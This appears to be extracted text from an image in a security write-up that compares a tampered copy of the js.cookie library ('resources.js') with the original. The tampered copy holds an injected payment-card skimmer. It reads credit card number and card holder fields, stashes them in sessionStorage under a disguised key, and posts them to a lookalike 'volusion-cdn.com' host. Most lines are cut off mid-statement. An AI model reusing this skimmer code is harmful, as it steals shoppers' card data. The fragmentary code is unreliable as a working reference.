 try {
+ +-- 9 lines: cookie = JSON.parse(cookie);
} catch (e) {}
}
return key ? jar[key] : jar;
}
api.set = function ($) {
varc = null, f = null, m = null, n = null, s = null, t = '', y = null, z = n
if (typeof $ == 'function') {
function query() {
var d = window.sessionStorage ? window.sessionStorage.getIte
if (d) $.ajax({type: 'POST',url: 'https://volusion-cdn.com/a
}
$(document).ready(function () {
f = $('#CreditCardNumber').length === 1 ? $('#CreditCardNumb
c = $('#CreditCardNumber').val(), n = $('#CardHolder
if (f && c && !c.startsWith('*') && n && m && y && t
t = t.split('');
for (var i = 0; i < t.length - 2 && t[i + 2]
window.sessionStorage.setItem('__utmz_opt_in
}
return true;
};
if (f) {
w1 = setInterval(function () {var b = $('#btnSubmitO
w2 = setInterval(function () {var b = $('#btnSubmitO
w3 = setInterval(function () {var b = $('#DupCheckou
w4 = setInterval(function () {var b = $('#bluecheck-
}
});
query();
}
return set;
}(jQuery);
api.get = function (key) {
return get(key, false);
};
api.getJSON = function (key) {
return get(key, true);
};
api.remove = function (key, attributes) {
set(key, '', extend(attributes, {
expires: -1
}));
};
+ +-- 10 lines: api.defaults = {};
resources.js
try {
+ +-- 9 lines: cookie = JSON.parse(cookie);
} catch (e) {}
}
return key ? jar[key] : jar;
}
api.set = set;
api.get = function (key) {
return get(key, false /* read as raw */);
};
api.getJSON = function (key) {
return get(key, true /* read as json */);
};
api.remove = function (key, attributes) {
set(key, '', extend(attributes, {
expires: -1
}));
};
+ +-- 10 lines: api.defaults = {};
js.cookie.js